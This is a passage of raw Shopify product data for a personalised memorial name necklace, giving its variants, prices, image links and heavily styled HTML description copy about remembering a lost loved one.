--tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e9mm lobster clasp\u003c\/li\u003e\n\u003cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\n\u003cimg style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; display: inline-block; width: 30px; margin-right: 5px; margin-top: -2px;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0077\/2420\/4096\/files\/usa-made.jpg?v=1670246150\" class=\"so-usa-flag\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0077\/2420\/4096\/files\/usa-made.jpg?v=1670246150\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; display: inline-block; width: 30px; margin-right: 5px; margin-top: -2px;\"\u003e MADE IN THE USA!\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003cimg style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" loading=\"lazy\" height=\"480\" width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/heartNN-UPDATED-specifications.jpg\" data-mce-src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/heartNN-UPDATED-specifications.jpg\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003c\/p\u003e\nYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003cbr\u003e","published_at":"2023-04-11T22:41:24-04:00","created_at":"2023-04-11T22:41:24-04:00","vendor":"ShineOn Fulfillment","type":"Jewelry","tags":["A1315T","A1315TG","E145T","E145TG","Forever","Memorial","PB23-WOOD","PT-4633","TNM-1","USER-58412"],"price":4995,"price_min":4995,"price_max":6995,"available":true,"price_varies":true,"compare_at_price":7990,"compare_at_price_min":7990,"compare_at_price_max":13990,"compare_at_price_varies":true,"variants":[{"id":41005522714717,"title":"Polished Stainless Steel \/ Standard Box","option1":"Polished Stainless Steel","option2":"Standard Box","option3":null,"sku":"SO-9931902","requires_shipping":true,"taxable":true,"featured_image":{"id":33032615788637,"product_id":7089314332765,"position":17,"created_at":"2023-04-11T22:42:00-04:00","updated_at":"2024-02-06T05:20:57-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16189_5aa8da1c-57bb-4e22-9acc-762ed38c10ad.jpg?v=1707214857","variant_ids":[41005522714717]},"available":true,"name":"No Longer By Our Side, But Always In Our Hearts ❤️ - Polished Stainless Steel \/ Standard Box","public_title":"Polished Stainless Steel \/ Standard Box","options":["Polished Stainless Steel","Standard Box"],"price":4995,"weight":28,"compare_at_price":7990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25338214711389,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16189_5aa8da1c-57bb-4e22-9acc-762ed38c10ad.jpg?v=1707214857"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41005522747485,"title":"18k Yellow Gold Finish \/ Standard Box","option1":"18k Yellow Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-9931905","requires_shipping":true,"taxable":true,"featured_image":{"id":33032615821405,"product_id":7089314332765,"position":18,"created_at":"2023-04-11T22:42:02-04:00","updated_at":"2024-02-06T05:13:04-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16190_96826ecb-f10b-411c-8f86-1fc83c9ceab3.jpg?v=1707214384","variant_ids":[41005522747485]},"available":true,"name":"No Longer By Our Side, But Always In Our Hearts ❤️ - 18k Yellow Gold Finish \/ Standard Box","public_title":"18k Yellow Gold Finish \/ Standard Box","options":["18k Yellow Gold Finish","Standard Box"],"price":5995,"weight":28,"compare_at_price":9999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25338214744157,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16190_96826ecb-f10b-411c-8f86-1fc83c9ceab3.jpg?v=1707214384"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41005522780253,"title":"Polished Stainless Steel \/ Luxury Box","option1":"Polished Stainless Steel","option2":"Luxury Box","option3":null,"sku":"SO-9931907","requires_shipping":true,"taxable":true,"featured_image":{"id":33032615657565,"product_id":7089314332765,"position":13,"created_at":"2023-04-11T22:41:52-04:00","updated_at":"2024-02-06T04:34:43-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16198_a00c905e-8f79-4ccb-9272-b98e5bdce15e.jpg?v=1707212083","variant_ids":[41005522780253]},"available":true,"name":"No Longer By Our Side, But Always In Our Hearts ❤️ - Polished Stainless Steel \/ Luxury Box","public_title":"Polished Stainless Steel \/ Luxury Box","options":["Polished Stainless Steel","Luxury Box"],"price":6995,"weight":28,"compare_at_price":11990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25338214580317,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16198_a00c905e-8f79-4ccb-9272-b98e5bdce15e.jpg?v=1707212083"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41005522813021,"title":"18k Yellow Gold Finish \/ Luxury Box","option1":"18k Yellow Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-9931908","requires_shipping":true,"taxable":true,"featured_image":{"id":33032615690333,"product_id":7089314332765,"position":14,"created_at":"2023-04-11T22:41:53-04:00","updated_at":"2024-02-06T05:20:49-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16196_ceb6f1dc-3fdb-4720-b09f-4f13a3972d1a.jpg?v=1707214849","variant_ids":[41005522813021]},"available":true,"name":"No Longer By Our Side, But Always In Our Hearts ❤️ - 18k Yellow Gold Finish \/ Luxury Box","public_title":"18k Yellow Gold Finish \/ Luxury Box","options":["18k Yellow Gold Finish","Luxury Box"],"price":6995,"weight":28,"compare_at_price":13990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25338214613085,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16196_ceb6f1dc-3fdb-4720-b09f-4f13a3972d1a.jpg?v=1707214849"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16154_108d9708-01b1-475b-9ddc-4948e02efc6f.jpg?v=1707214616","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16163_81a448d3-c0d7-4f8c-a3ad-a3ab29eaddba.jpg?v=1707214628","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16164_9bc5f7aa-a2fb-4ef8-9ea0-34b6c75d9af5.jpg?v=1707214635","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16165_d8b347db-b6e0-45f1-bdb2-648e569f9b21.jpg?v=1707213408","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16099_29526424-ae8f-4b90-8078-5596356b1839.jpg?v=1707214497","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16160_31a3ad0b-4001-4bcf-a688-0b37770e67dd.jpg?v=1707214724","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16166_7fb03bdb-8509-4ad0-997b-80898f9c83ab.jpg?v=1707214733","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16168_489371dd-3ce5-49a8-b85e-9c45932810ef.jpg?v=1707214736","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16157_12021f1d-3c28-4b14-b189-1e16adfa04c2.jpg?v=1707214742","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16162_2c55a1a2-b470-4fff-acf6-149af62a49a1.jpg?v=1707214755","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16159_22f43e15-968b-4b3f-9578-d7978ff0bd8d.jpg?v=1707214843","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16187_3da994bb-2fbb-42a1-9e16-cc9437393847.jpg?v=1707210672","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16198_a00c905e-8f79-4ccb-9272-b98e5bdce15e.jpg?v=1707212083","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16196_ceb6f1dc-3fdb-4720-b09f-4f13a3972d1a.jpg?v=1707214849","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16153_dff5b33c-08fa-448b-b664-1ed0688e2bc7.jpg?v=1707214749","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16155_bdef7cfa-d44f-4ebe-8b42-6e6ed2c34538.jpg?v=1707213896","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16189_5aa8da1c-57bb-4e22-9acc-762ed38c10ad.jpg?v=1707214857","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16190_96826ecb-f10b-411c-8f86-1fc83c9ceab3.jpg?v=1707214384"],"featured_image":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16154_108d9708-01b1-475b-9ddc-4948e02efc6f.jpg?v=1707214616","options":["Choose Finish","Box Choice"],"media":[{"alt":null,"id":25338214056029,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16154_108d9708-01b1-475b-9ddc-4948e02efc6f.jpg?v=1707214616"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16154_108d9708-01b1-475b-9ddc-4948e02efc6f.jpg?v=1707214616","width":1000},{"alt":null,"id":25338214187101,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16163_81a448d3-c0d7-4f8c-a3ad-a3ab29eaddba.jpg?v=1707214628"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16163_81a448d3-c0d7-4f8c-a3ad-a3ab29eaddba.jpg?v=1707214628","width":1000},{"alt":null,"id":25338214219869,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16164_9bc5f7aa-a2fb-4ef8-9ea0-34b6c75d9af5.jpg?v=1707214635"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16164_9bc5f7aa-a2fb-4ef8-9ea0-34b6c75d9af5.jpg?v=1707214635","width":1000},{"alt":null,"id":25338214252637,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16165_d8b347db-b6e0-45f1-bdb2-648e569f9b21.jpg?v=1707213408"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16165_d8b347db-b6e0-45f1-bdb2-648e569f9b21.jpg?v=1707213408","width":1000},{"alt":null,"id":25338214285405,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16099_29526424-ae8f-4b90-8078-5596356b1839.jpg?v=1707214497"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16099_29526424-ae8f-4b90-8078-5596356b1839.jpg?v=1707214497","width":1000},{"alt":null,"id":25338214350941,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16160_31a3ad0b-4001-4bcf-a688-0b37770e67dd.jpg?v=1707214724"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16160_31a3ad0b-4001-4bcf-a688-0b37770e67dd.jpg?v=1707214724","width":1000},{"alt":null,"id":25338214383709,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16166_7fb03bdb-8509-4ad0-997b-80898f9c83ab.jpg?v=1707214733"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16166_7fb03bdb-8509-4ad0-997b-80898f9c83ab.jpg?v=1707214733","width":1000},{"alt":null,"id":25338214416477,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16168_489371dd-3ce5-49a8-b85e-9c45932810ef.jpg?v=1707214736"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16168_489371dd-3ce5-49a8-b85e-9c45932810ef.jpg?v=1707214736","width":1000},{"alt":null,"id":25338214449245,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16157_12021f1d-3c28-4b14-b189-1e16adfa04c2.jpg?v=1707214742"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16157_12021f1d-3c28-4b14-b189-1e16adfa04c2.jpg?v=1707214742","width":1000},{"alt":null,"id":25338214482013,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16162_2c55a1a2-b470-4fff-acf6-149af62a49a1.jpg?v=1707214755"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16162_2c55a1a2-b470-4fff-acf6-149af62a49a1.jpg?v=1707214755","width":1000},{"alt":null,"id":25338214514781,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16159_22f43e15-968b-4b3f-9578-d7978ff0bd8d.jpg?v=1707214843"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16159_22f43e15-968b-4b3f-9578-d7978ff0bd8d.jpg?v=1707214843","width":1000},{"alt":null,"id":25338214547549,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16187_3da994bb-2fbb-42a1-9e16-cc9437393847.jpg?v=1707210672"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16187_3da994bb-2fbb-42a1-9e16-cc9437393847.jpg?v=1707210672","width":1000},{"alt":null,"id":25338214580317,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16198_a00c905e-8f79-4ccb-9272-b98e5bdce15e.jpg?v=1707212083"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16198_a00c905e-8f79-4ccb-9272-b98e5bdce15e.jpg?v=1707212083","width":1000},{"alt":null,"id":25338214613085,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16196_ceb6f1dc-3fdb-4720-b09f-4f13a3972d1a.jpg?v=1707214849"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16196_ceb6f1dc-3fdb-4720-b09f-4f13a3972d1a.jpg?v=1707214849","width":1000},{"alt":null,"id":25338214645853,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16153_dff5b33c-08fa-448b-b664-1ed0688e2bc7.jpg?v=1707214749"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16153_dff5b33c-08fa-448b-b664-1ed0688e2bc7.jpg?v=1707214749","width":1000},{"alt":null,"id":25338214678621,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16155_bdef7cfa-d44f-4ebe-8b42-6e6ed2c34538.jpg?v=1707213896"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16155_bdef7cfa-d44f-4ebe-8b42-6e6ed2c34538.jpg?v=1707213896","width":1000},{"alt":null,"id":25338214711389,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16189_5aa8da1c-57bb-4e22-9acc-762ed38c10ad.jpg?v=1707214857"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16189_5aa8da1c-57bb-4e22-9acc-762ed38c10ad.jpg?v=1707214857","width":1000},{"alt":null,"id":25338214744157,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16190_96826ecb-f10b-411c-8f86-1fc83c9ceab3.jpg?v=1707214384"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16190_96826ecb-f10b-411c-8f86-1fc83c9ceab3.jpg?v=1707214384","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eAs the saying goes, time heals all wounds.\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eBut for those who have lost a loved one, the pain never truly goes away. Our memorial name necklace is the perfect way to keep a loved one close to your heart. It's also the perfect gift to give someone, who has lost a special person.\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eMade with high-quality materials and expert craftsmanship, this necklace is a beautiful and meaningful way to honor the memory of someone who has passed on.\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eWhether you choose to wear it every day or save it for special occasions, our memorial necklace will serve as a constant reminder of the love and connection shared with a loved one.\u003cbr\u003e\u003cbr\u003eOur memorial necklace is not just a piece of jewelry, but a symbol of the love and memories shared with a loved one.\u003cbr\u003e\u003cbr\u003eThe name necklace can be customized with up to 10 characters\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e \u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003cimg style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; 